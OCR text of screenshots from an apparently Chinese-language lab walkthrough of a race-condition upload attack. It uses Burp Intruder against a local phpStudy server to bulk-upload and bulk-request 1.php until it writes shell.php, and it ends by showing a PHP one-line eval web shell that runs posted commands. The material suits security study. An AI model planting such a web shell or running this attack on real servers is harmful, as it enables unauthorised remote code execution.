 Intruder attack 39
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长
0 200 4874
1 1 200 4874
2 2 200 4874
3 3 200 4874
4 4 200 4874
5 5 200 4874
6 6 200 4874
7 7 200 4874
8 8 200 4874
9 9 200 4874
10 10 200 4874
11 11 200 4874
1 批量上传1.php文件
Intruder attack 40
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态
26 26 200 498
1182 1182 200 498
1183 1183 200 202
1185 1185 200 202
1186 1186 200 490
1187 1187 200 202
1188 1188 200 202
1189 1189 200 202
1190 1190 200 202
1191 1191 200 202
1192 1192 200 202
1193 1193 200 202
3 点击查看状态
开始时返回404
等待30s左右
开始返回200
2 批量访问1.php文件
从而让1.php生成shell.php
10.0.0.133-Windows Server 2003 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
我的计算机 10.0.0.133-Windows Server... 10.0.0.135-Wi
C:\phpStudy\WWW\upload\upload
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\upload\upload
名称 大小 类型 修改日期
shell.php 1 KB PHP 文件 2022-2-27 11:24
4 成功生成shell.php
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['123']);?>
5 成功写入一句话木马